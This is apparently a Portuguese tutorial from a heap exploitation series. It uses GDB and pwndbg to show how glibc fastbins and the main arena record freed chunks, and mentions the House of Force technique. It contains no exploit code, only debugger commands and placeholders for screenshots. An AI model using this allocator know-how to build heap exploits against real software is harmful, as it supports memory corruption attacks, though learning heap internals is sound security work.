

Dentro do diretório dos binários, vamos iniciar o programa com o GDB e mudar o contexto para o código através do comando set context-sections code, inserir um breakpoint na função main() com o comando b main, e executar o programa com o comando r, conforme imagem abaixo.







A primeira coisa que podemos observar, é que a primeira ação do programa é requisitar três chunks com o tamanho mínimo. Podemos passar a quantidade de linhas que desejamos executar, como argumento do comando next, então n 3 irá fazer estas requisições.



Ao visualizarmos a heap com o comando vis, podemos observar que tudo foi feito de forma normal, conforme esperado, tendo 3 chunks com o tamanho mínimo de 24 bytes em user data, os chunks a, b, e c.









O painel de código nos mostra que os três próximos passos utilizam a função free() para reciclar os mesmos chunks na mesma ordem em que foram requisitados. Antes de continuar o fluxo, vamos checar os fastbins com o comando fastbins, conforme imagem abaixo.

A saída do comando nos mostra que existem sete fastbins, cada um é responsável por armazenar chunks livres com tamanhos específicos entre 0x20 e 0x80 bytes. Embora existam chunks de tamanhos diferentes, estes são os tamanhos utilizados em condições padrão.

O byte nulo 0x0 à direita de cada um, indica que estão vazios.





Vamos utilizar o comando next, seguido do comando vis, seguido do comando fastbins para visualizarmos as mudanças ocorridas.





Podemos observar que o chunk “a”, foi ligado ao fastbin de 0x20 bytes, lembrando que a malloc endereça seus chunks pelos seus metadados, e não pelo user data, conforme imagem abaixo.

Porém, não é possível identificar na saída do comando, nenhuma alteração na estrutura da heap, portanto a origem desta informação que o PWNDBG nos mostra vem de outro lugar.







As arenas são estruturas nas quais a malloc mantém todos os metadados armazenados das heaps, consistindo primordialmente dos cabeçalhos das listas de chunks livres. Uma única arena pode administrar multiplos heaps, e uma arena é criada durante a criação da primeira heap, ou seja, toda vez que um programa utiliza a malloc pela primeira vez.



A função main() de um programa, recebe uma arena especial chamada de main arena, que reside no data section da própria GLIBC. E é da main arena que o PWNDBG captura as informações atuais dos fastbins.

















Com o PWNDBG, é possível obtermos informações diretamente da main arena. Com o comando dq &main_arena 20, podemos fazer o dump dos vinte primeiros quadwords da main arena, conforme imagem abaixo.

Se compararmos com as imagens anteriores, vemos que o quadword ressaltado na imagem abaixo, representa o pointer para o top chunk.

Ele rastreia o endereço do top chunk na própria arena, do qual indiretamente manipulamos na técnica The House of Force.

A parte ressaltada na imagem abaixo, contém o cabeçalho do fastbin 0x20, que neste momento contém o endereço do chunk “a”.

Toda vez que um chunk é enviado para o fastbin, seu endereço é escrito no cabeçalho do respectivo fastbin na arena.

Se nós liberassemos com a função free() um chunk com o tamanho de 0x30 bytes, seu endereço seria escrito na parte ressaltada da imagem abaixo.

Um chunk liberado com o tamanho de 0x40 bytes teria seu endereço gravado na arena na posição mostrada na imagem abaixo.

E assim por diante…

Agora podemos avançar a execução do programa com os comandos next, vis e fastbins para verificarmos o comportamento.



Agora podemos observar que o fastbin 0x20 armazena dois chunks, o chunk “a” e o chunk “b” ressaltados na imagem abaixo.

Como podemos observar, o fastbin possui somente um “compartimento” por tamanho de chunk, empilhando os chunks pela ordem de sua liberação. Se utilizarmos o comando !dq, veremos o cabeçalho armazenado na arena agora pertence ao chunk “b”, conforme imagem abaixo.



